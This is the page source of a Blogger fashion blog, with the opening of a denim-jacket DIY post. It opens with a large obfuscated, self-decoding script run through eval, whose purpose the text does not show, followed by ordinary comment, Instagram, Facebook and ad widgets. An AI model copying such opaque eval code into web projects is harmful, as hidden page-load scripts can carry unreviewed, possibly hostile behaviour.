b\\L\\a\\k\\a\\b\\O\\a\\w\\a\\r\\a\\19\\a\\y\\a\\u\\a\\i\\a\\k\\a\\f\\a\\13\\a\\h\\a\\f\\a\\b\\G\\a\\w\\a\\g\\a\\f\\a\\b\\B\\a\\g\\a\\r\\a\\l\\a\\K\\a\\w\\a\\i\\a\\k\\a\\k\\a\\15\\a\\V\\a\\r\\a\\19\\a\\f\\a\\G\\a\\h\\a\\15\\a\\f\\a\\h\\a\\m\\a\\k\\a\\g\\a\\f\\a\\H\\a\\b\\C\\a\\R\\a\\R\\a\\f\\a\\i\\a\\h\\a\\f\\a\\y\\a\\h\\a\\f\\a\\x\\a\\R\\a\\g\\a\\17\\a\\i\\a\\h\\a\\b\\n\\a\\w\\a\\g\\a\\m\\a\\g\\a\\E\\a\\g\\a\\f\\a\\H\\a\\b\\C\\a\\R\\a\\R\\a\\f\\a\\i\\a\\h\\a\\f\\a\\y\\a\\h\\a\\f\\a\\x\\a\\R\\a\\g\\a\\r\\a\\l\\a\\i\\a\\h\\a\\b\\n\\a\\w\\a\\g\\a\\15\\a\\15\\a\\g\\a\\E\\a\\g\\a\\15\\a\\b\\q\\a\\g\\a\\r\\a\\l\\a\\i\\a\\h\\a\\b\\n\\a\\w\\a\\g\\a\\b\\k\\a\\g\\a\\E\\a\\g\\a\\15\\a\\b\\g\\a\\u\\a\\15\\a\\1e\\a\\u\\a\\15\\a\\b\\f\\a\\g\\a\\r\\a\\l\\a\\i\\a\\h\\a\\15\\a\\b\\o\\a\\k\\a\\g\\a\\f\\a\\b\\h\\a\\g\\a\\17\\10\\U\\10\\a\\c\\10\\U\\10\\a\\s\\a\\d\\a\\q\\a\\p\\a\\j\\10\\U\\10\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\1f\\a\\n\\a\\m\\a\\c\\a\\i\\a\\t\\a\\j\\a\\m\\a\\18\\a\\c\\a\\p\\a\\y\\a\\c\\a\\c\\a\\c\\a\\c\\a\\q\\a\\i\\a\\t\\a\\x\\a\\j\\a\\K\\a\\c\\a\\c\\a\\b\\N\\a\\s\\a\\o\\a\\t\\a\\c\\a\\y\\a\\i\\a\\i\\a\\H\\a\\c\\a\\q\\a\\p\\a\\t\\a\\1a\\a\\c\\a\\p\\a\\B\\a\\x\\a\\c\\a\\K\\a\\m\\a\\i\\a\\y\\a\\c\\a\\c\\a\\c\\a\\H\\a\\p\\a\\1f\\a\\c\\a\\y\\a\\o\\a\\m\\a\\c\\a\\D\\a\\15\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\G\\a\\o\\a\\t\\a\\j\\a\\i\\a\\t\\a\\j\\a\\c\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\H\\a\\n\\a\\j\\a\\i\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\D\\a\\m\\a\\q\\a\\c\\a\\s\\a\\d\\a\\q\\a\\p\\a\\j\\a\\c\\a\\s\\a\\p\\a\\H\\a\\i\\a\\c\\a\\G\\a\\q\\a\\n\\a\\s\\a\\s\\a\\c\\a\\13\\a\\m\\a\\i\\a\\n\\a\\1a\\a\\c\\a\\p\\a\\B\\a\\x\\a\\m\\a\\c\\a\\G\\a\\n\\a\\j\\a\\i\\a\\c\\a\\s\\a\\i\\a\\j\\a\\1d\\a\\j\\a\\j\\a\\m\\a\\p\\a\\13\\a\\D\\a\\j\\a\\i\\a\\c\\a\\B\\a\\o\\a\\t\\a\\j\\a\\K\\a\\c\\a\\G\\a\\n\\a\\j\\a\\i\\a\\x\\a\\o\\a\\m\\a\\18\\a\\c\\a\\B\\a\\n\\a\\1g\\a\\d\\a\\o\\a\\s\\a\\j\\a\\c\\a\\j\\a\\p\\a\\j\\a\\q\\a\\i\\a\\c\\a\\i\\a\\q\\a\\s\\a\\i\\a\\c\\a\\p\\a\\t\\a\\H\\a\\i\\a\\1g\\a\\b\\1b\\a\\y\\a\\c\\a\\p\\a\\j\\a\\i\\a\\B\\a\\c\\a\\s\\a\\m\\a\\G\\a\\c\\a\\m\\a\\i\\a\\q\\a\\c\\a\\j\\a\\i\\a\\1g\\a\\j\\a\\c\\a\\d\\a\\G\\a\\B\\a\\c\\a\\y\\a\\D\\a\\t\\a\\G\\a\\j\\a\\p\\a\\o\\a\\t\\a\\c\\a\\p\\a\\t\\a\\c\\a\\B\\a\\o\\a\\t\\a\\j\\a\\K\\a\\15\\a\\c\\a\\H\\a\\n\\a\\18\\a\\c\\a\\j\\a\\i\\a\\m\\a\\B\\a\\c\\a\\s\\a\\D\\a\\B\\a\\B\\a\\n\\a\\m\\a\\18\\a\\c\\a\\j\\a\\B\\a\\13\\a\\c\\a\\c\\a\\c\\a\\c\\a\\H\\a\\n\\a\\18\\a\\s\\a\\j\\a\\m\\a\\c\\a\\j\\a\\m\\a\\j\\a\\H\\a\\c\\a\\q\\a\\p\\a\\c\\a\\d\\a\\o\\a\\s\\a\\j\\a\\j\\a\\p\\a\\j\\a\\q\\a\\i\\a\\c\\a\\1l\\a\\n\\a\\j\\a\\K\\a\\c\\a\\t\\a\\D\\a\\B\\a\\d\\a\\o\\a\\s\\a\\j\\a\\s\\a\\f\\a\\c\\a\\K\\a\\b\\g\\a\\c\\a\\s\\a\\d\\a\\n\\a\\t\\a\\c\\a\\H\\a\\o\\a\\G\\a\\D\\a\\B\\a\\i\\a\\t\\a\\j\\a\\c\\a\\Y\\a\\p\\a\\t\\a\\H\\a\\o\\a\\Y\\a\\c\\a\\K\\a\\j\\a\\j\\a\\d\\a\\c\\a\\Y\\a\\Y\\a\\Y\\a\\c\\a\\13\\a\\i\\a\\n\\a\\D\\a\\j\\a\\18\\a\\j\\a\\i\\a\\B\\a\\d\\a\\q\\a\\n\\a\\j\\a\\i\\a\\s\\a\\c\\a\\G\\a\\o\\a\\B\\a\\c\\a\\G\\a\\o\\a\\t\\a\\j\\a\\i\\a\\t\\a\\j\\a\\c\\a\\m\\a\\n\\a\\t\\a\\H\\a\\o\\a\\B\\a\\c\\a\\b\\J\\a\\n\\a\\t\\a\\c\\a\\b\\Z\\a\\i\\a\\13\\a\\c\\a\\1l\\a\\n\\a\\m\\a\\c\\a\\1d\\a\\d\\a\\m\\a\\c\\a\\1l\\a\\n\\a\\18\\a\\c\\a\\b\\J\\a\\D\\a\\t\\a\\c\\a\\b\\J\\a\\D\\a\\q\\a\\c\\a\\1d\\a\\D\\a\\x\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\c\\a\\b\\1b\\a\\G\\a\\j\\a\\c\\a\\b\\i\\a\\o\\a\\1f\\a\\c\\a\\b\\c\\a\\i\\a\\G\\a\\c\\a\\B\\a\\n\\a\\1g\\a\\c\\a\\s\\a\\D\\a\\13\\a\\s\\a\\j\\a\\m\\a\\p\\a\\t\\a\\x\\a\\c\\a\\m\\a\\i\\a\\s\\a\\D\\a\\q\\a\\j\\a\\s\\a\\c\\a\\s\\a\\K\\a\\o\\a\\Y\\a\\b\\t\\a\\n\\a\\t\\a\\H\\a\\o\\a\\B\\a\\b\\b\\a\\B\\a\\x\\a\\c\\a\\b\\X\\a\\i\\a\\n\\a\\D\\a\\j\\a\\18\\a\\b\\O\\a\\i\\a\\B\\a\\d\\a\\q\\a\\n\\a\\j\\a\\i\\a\\s\\a\\c\\a\\d\\a\\n\\a\\m\\a\\s\\a\\i\\a\\b\\b\\a\\t\\a\\j\\a\\c\\a\\d\\a\\D\\a\\13\\a\\q\\a\\p\\a\\s\\a\\K\\a\\i\\a\\H\\a\\c\\a\\m\\a\\i\\a\\d\\a\\q\\a\\n\\a\\G\\a\\i\\a\\c\\a\\s\\a\\f\\a\\b\\f\\a\\V\\a\\V\\a\\c\\a\\s\\a\\1e\\a\\V\\a\\V\\a\\c\\a\\t\\a\\i\\a\\Y\\a\\c\\a\\1d\\a\\m\\a\\m\\a\\n\\a\\18\\a\\c\\a\\y\\a\\q\\a\\o\\a\\o\\a\\m\\a\\c\\a\\n\\a\\q\\a\\j\\a\\i\\a\\m\\a\\t\\a\\n\\a\\j\\a\\i\\a\\c\\a\\m\\a\\i\\a\\d\\a\\q\\a\\p\\a\\i\\a\\s\\a\\c\\a\\j\\a\\18\\a\\d\\a\\i\\a\\c\\a\\s\\a\\i\\a\\n\\a\\m\\a\\G\\a\\K\\a\\c\\a\\p\\a\\B\\a\\n\\a\\x\\a\\i\\a\\c\\a\\Y\\a\\p\\a\\H\\a\\j\\a\\K\\a\\c\\a\\f\\a\\1e\\a\\V\\a\\c\\a\\K\\a\\i\\a\\p\\a\\x\\a\\K\\a\\j\\a\\c\\a\\f\\a\\V\\a\\V\\a\\c\\a\\s\\a\\D\\a\\13\\a\\s\\a\\j\\a\\m\\a\\c\\a\\K\\a\\j\\a\\B\\a\\q\\a\\c\\a\\B\\a\\i\\a\\j\\a\\n\\a\\c\\a\\q\\a\\n\\a\\13\\a\\i\\a\\q\\a\\c\\a\\Y\\a\\m\\a\\p\\a\\j\\a\\i\\a\\c\\a\\s\\a\\K\\a\\o\\a\\Y\\a\\m\\a\\i\\a\\G\\a\\i\\a\\t\\a\\j\\a\\d\\a\\o\\a\\s\\a\\j\\a\\s\\a\\15\\a\\c\\a\\o\\a\\t\\a\\q\\a\\o\\a\\n\\a\\H\\a\\c\\a\\x\\a\\i\\a\\j\\a\\b\\I\\a\\q\\a\\i\\a\\B\\a\\i\\a\\t\\a\\j\\a\\b\\X\\a\\18\\a\\b\\b\\a\\H\\a\\c\\a\\B\\a\\18\\a\\G\\a\\o\\a\\t\\a\\j\\a\\i\\a\\t\\a\\j\\a\\c\\a\\t\\a\\D\\a\\q\\a\\q\\a\\c\\a\\q\\a\\o\\a\\G\\a\\n\\a\\j\\a\\p\\a\\o\\a\\t\\a\\c\\a\\m\\a\\i\\a\\y\\a\\c\\a\\H\\a\\o\\a\\y\\a\\o\\a\\q\\a\\q\\a\\o\\a\\Y\\a\\c\\a\\b\\Z\\a\\m\\a\\i\\a\\i\\a\\c\\a\\b\\X\\a\\q\\a\\o\\a\\x\\a\\x\\a\\i\\a\\m\\a\\c\\a\\b\\O\\a\\i\\a\\B\\a\\d\\a\\q\\a\\n\\a\\j\\a\\i\\a\\s\\a\\c\\a\\p\\a\\t\\a\\t\\a\\i\\a\\m\\a\\b\\n\\a\\b\\O\\a\\1l\\a\\b\\k\\10\\U\\10\\10\\U\\10\\a\\y\\a\\m\\a\\o\\a\\B\\a\\b\\F\\a\\K\\a\\n\\a\\m\\a\\b\\F\\a\\o\\a\\H\\a\\i\\10\\U\\10\\a\\m\\a\\i\\a\\d\\a\\q\\a\\n\\a\\G\\a\\i\\10\\U\\10\\a\\b\\m\\a\\Y\\a\\v\\10\\U\\10\\a\\b\\m\\a\\13\\10\\U\\10\\a\\x\\10\\P\\1o\\b\\17\\T\\b\\p\\T\\b\\r\\U\\b\\v\\U\\12\\U\\b\\j\\U\\1j\\U\\b\\R\\S\\1h\\1j\\1m\\b\\p\\T\\12\\S\\1h\\b\\x\\T\\12\\1O\\b\\v\\1A\\14\\Q\\J\\P\\1C\\1j\\T\\b\\18\\T\\12\\1y\\b\\v\\S\\S\\S\\1s\\T\\T\\12\\1m\\12\\1P\\b\\v\\S\\1S\\b\\1a\\1A\\b\\V\\Q\\14\\Q\\N\\P\\P\\T\\12\\1s\\b\\13\\S\\1C\\12\\1F\\b\\12\\T\\b\\15\\S\\S\\1k\\1o\\b\\Y\\T\\1M\\14\\Q\\J\\P\\Q\\14\\Q\\I\\P\\P\\T\\1y\\1N\\1y\\U\\b\\V\\S\\S\\1h\\b\\11\\T\\12\\1v\\1v\\S\\1h\\b\\R\\Q\\1j\\T\\12\\S\\P\\1m\\b\\j\\Q\\12\\P\\e\\e\\1j\\T\\12\\S\\1k\\1o\\b\\j\\1m\\Q\\b\\p\\T\\1j\\S\\1h\\b\\x\\1r\\b\\R\\Q\\1j\\P\\1k\\P\\1o\\1j\\1m\\b\\p\\T\\S\\1h\\b\\x\\1r\\14\\Q\\O\\P\\1k\\1o\\12\\1m\\b\\1k\\1o\\b\\11\\T\\12\\1v\\1v\\S\\1h\\b\\Y\\T\\b\\j\\Q\\12\\P\\S\\1h\\b\\r\\1m\\b\\r\\Q\\14\\Q\\I\\P\\P\\T\\b\\14\\1r\\b\\1f\\T\\14\\Q\\Z\\P\\1s\\1j\\T\\12\\S\\1s\\14\\Q\\Z\\P\\U\\14\\Q\\1b\\P\\S\\U\\b\\j\\Q\\12\\P\\S\\1k\\1k\\1o\\b\\x\\1r\\b\\r\\1k\\T\\14\\Q\\X\\P\\U\\b\\1e\\U\\b\\1g\\U\\14\\Q\\F\\P\\Q\\14\\Q\\A\\P\\P\\T\\14\\Q\\b\\P\\S\\U\\X\\U\\1h\\1k\\S\\S","\\e","\\x\\r\\o\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\d\\O\\D\\e\\d\\F\\b\\e\\d\\A\\A\\e\\d\\I\\N\\e\\d\\A\\L\\e\\d\\O\\J\\e\\d\\F\\H\\e\\d\\I\\b\\e\\d\\O\\A\\e\\d\\A\\X\\e\\d\\I\\L\\e\\d\\I\\M\\e\\d\\O\\F\\e\\d\\F\\G\\e\\d\\I\\D\\e\\d\\A\\1b\\e\\d\\A\\Z\\e\\d\\I\\1b\\e\\d\\I\\O\\e\\d\\A\\G\\e\\d\\I\\I\\e\\d\\A\\O\\e\\d\\I\\H\\e\\d\\O\\X\\e\\d\\A\\D\\e\\d\\I\\Z\\e\\d\\F\\D\\e\\d\\I\\F\\e\\d\\O\\N\\e\\d\\I\\J\\e\\d\\N\\G\\e\\d\\N\\H\\e\\d\\A\\M\\e\\d\\F\\L\\e\\d\\F\\X\\e\\d\\O\\O\\e\\d\\A\\H\\e\\d\\I\\A\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\F\\e\\d\\F\\A\\e\\d\\O\\G\\e\\d\\O\\H\\e\\d\\O\\1b\\e\\d\\I\\G\\e\\1p\\X\\d\\J\\O\\h\\X\\e\\d\\O\\I\\e\\d\\J\\b\\e\\d\\F\\N\\e\\d\\O\\Z\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\N\\e\\d\\J\\H\\e\\d\\A\\I\\e\\d\\J\\A\\e\\d\\J\\1b\\e\\d\\O\\b\\e\\d\\J\\F\\e\\d\\J\\C\\e\\d\\I\\C\\e\\d\\J\\N\\e\\d\\N\\J\\e\\d\\J\\I\\e\\d\\J\\M\\e\\d\\J\\J\\e\\d\\F\\I\\e\\d\\F\\J\\e\\d\\J\\L\\e\\d\\O\\C\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\J\\e\\d\\J\\D\\e\\d\\J\\Z\\e\\d\\N\\D\\e\\d\\A\\J\\e\\d\\N\\A\\e\\d\\F\\O\\e\\d\\A\\b\\e\\d\\N\\F\\e\\d\\F\\F\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\b\\e\\d\\J\\G\\e\\j\\y\\l\\g\\v\\m\\q\\l\\e\\p\\h\\v\\y\\p\\l\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\A\\e\\d\\J\\O\\e\\d\\N\\N\\e\\d\\N\\C\\e\\d\\N\\I\\e\\d\\F\\1b\\e\\d\\N\\X\\e\\d\\F\\C\\e\\d\\N\\1b\\e\\d\\N\\b\\e\\d\\N\\O\\e\\d\\N\\Z\\e\\d\\F\\Z\\e\\1p\\X\\d\\Z\\b\\A\\f\\d\\I\\e\\d\\F\\M\\e\\14\\v\\p\\m\\l\\k\\e\\m\\j\\e\\B\\n\\m\\o\\h\\e\\A\\1b\\e\\v\\q\\14\\v\\p\\m\\l\\k\\e\\F\\I\\e\\z\\c\\p\\e\\h\\z\\c\\o\\e\\r\\c\\p\\x\\h\\V\\l\\v\\e\\F\\N\\e\\l\\h\\B\\e\\1a\\h\\k\\L\\d\\r\\e\\d\\A\\C\\e\\I\\A\\e\\b\\F\\A","","\\j\\p\\q\\s\\D\\n\\c\\p\\D\\q\\i\\h","\\p\\h\\r\\o\\c\\g\\h","\\a\\B\\1s","\\a\\f","\\k"];1T(1u(1x,1w,16,1q,1i,1z){1i=1u(16){1t(16<1w?1c[4]:1i(1G(16/1w)))+((16=16%1w)>1H?1B[1c[5]](16+1J):16.1K(1L))};1E(!1c[4][1c[6]](/^/,1B)){1D(16--){1z[1i(16)]=1q[16]||1i(16)};1q=[1u(1i){1t 1z[1i]}];1i=1u(){1t 1c[7]};16=1};1D(16--){1E(1q[16]){1x=1x[1c[6]](1Q 1R(1c[8]+1i(16)+1c[8],1c[9]),1q[16])}};1t 1x}(1c[0],1U,1V,1c[3][1c[2]](1c[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x7C|x62|x63|x65|x64|x66|x67|x6E|x69|x68|x6C|x72|x6F|x70|x6D|x6B|x6A|x74|x71|x73|x75|x76|x32|x77|x41|x43|x79|x33|x42|x44|x36|x34|x7A|x45|x46|x35|x37|x5D|x5B|x47|x29|x28|x2C|x49|x48|x30|x4A|x38|x22|x4B|x4D|x4C|x53|x4E|_0x337cx3|x50|x51|x4F|x52|x39|_0xf462|x55|x56|x54|x57|x7B|_0x337cx5|x58|x7D|x59|x3D|x5A|x3B|x5F|_0x337cx4|x20|x2B|return|function|x2D|_0x337cx2|_0x337cx1|x2F|_0x337cx6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|121'.split('|'),0,{}))

function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
</ul>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- carlavadan_navigation-wrapper_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7548014032507225"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0006"
     data-ad-slot="9819676796"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='no-items section' id='top-social'></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='http://www.carlavadan.net/' style='display: block'>
<img alt='Carla Vadan' height='271px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT6Bq5JSeR1s_oP1FNU2FY6nevD2SVApXiAR7ZJwkWngTcXYc2O_Isoz9o085FX2uRaFhxKiKD4aFXgbLK9_zomjYQJSwfdt3itufFlhlPk_vF4cCmh0ShC0yMteazoGCVORzNs1Qvcxg/s1600/1111111.jpg' width='1600px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps
</h1>
<span class='date'>February 24, 2016</span>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk/s1600/f1896b69d95a033d87edca2208b7cd2f.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk/s400/f1896b69d95a033d87edca2208b7cd2f.jpg" width="266" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="" style="clear: both; text-align: center;">
&nbsp;<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;">Hi everyone, today I'm going to show you how to make you own dream denim jacket, as seen in S/S16 trends.&nbsp;</span></div>
<div class="" style="clear: both; text-align: center;">
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;">You</span><span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;">&nbsp;can start with an old denim jacket, maybe you already own one or you can raid the thrift shops in search for a nice, cheap, 100% cotton denim jacket. It looks much nice if you use a real jeans jacket, not some cheap denim-like fabric.</span></div>
<div class="separator" style="clear: both; text-align: center;">
